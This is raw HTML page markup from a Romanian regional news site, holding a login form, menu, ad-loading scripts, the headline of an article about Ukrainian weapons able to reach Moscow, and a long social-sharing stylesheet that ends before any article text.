                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://informatiacluj.ro/">
			<img class="td-retina-data" data-retina="https://informatiacluj.ro/wp-content/uploads/2022/12/Informatia_Cluj-300x53.png" src="https://informatiacluj.ro/wp-content/uploads/2022/12/Informatia_Cluj-300x53.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://informatiacluj.ro/">
			<img class="td-retina-data" data-retina="https://informatiacluj.ro/wp-content/uploads/2022/12/Informatia_Cluj-300x53.png" src="https://informatiacluj.ro/wp-content/uploads/2022/12/Informatia_Cluj-300x53.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">InformatiaCluj.ro</span>
		</a>
	    </div>
    <div class="menu-meniu-container"><ul id="menu-meniu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-2619"><a href="https://informatiacluj.ro/categorie/actualitate/">Actualitate</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2620"><a href="https://informatiacluj.ro/categorie/administratie/">Administratie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2616"><a href="https://informatiacluj.ro/categorie/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2617"><a href="https://informatiacluj.ro/categorie/economic/">Economic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2903"><a href="https://informatiacluj.ro/categorie/showbiz/">Showbiz</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2618"><a href="https://informatiacluj.ro/categorie/tehnolgie/">Tehnolgie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2640"><a href="https://informatiacluj.ro/categorie/medical/">Medical</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://informatiacluj.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_6 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "4219615336");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "4219615336");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "4219615336");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6046899445066231");
		            adEl.setAttribute("data-ad-slot", "4219615336");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-10809" class="post-10809 post type-post status-publish format-standard has-post-thumbnail category-externe tag-businesscover-ro" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://informatiacluj.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedeți toate articolele în Externe" class="entry-crumb" href="https://informatiacluj.ro/categorie/externe/">Externe</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alertă la Kremlin. Ucraina are acum arme care chiar pot lovi ținte...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://informatiacluj.ro/categorie/externe/">Externe</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Alertă la Kremlin. Ucraina are acum arme care chiar pot lovi ținte din Moscova</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">De către</div> <a href="https://informatiacluj.ro/author/cristian/">Informatiacluj.ro</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T16:04:45+00:00" >mai 15, 2023</time></span>                                                                <div class="td-post-comments"><a href="https://informatiacluj.ro/alerta-la-kremlin-ucraina-are-acum-arme-care-chiar-pot-lovi-tinte-din-moscova/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest 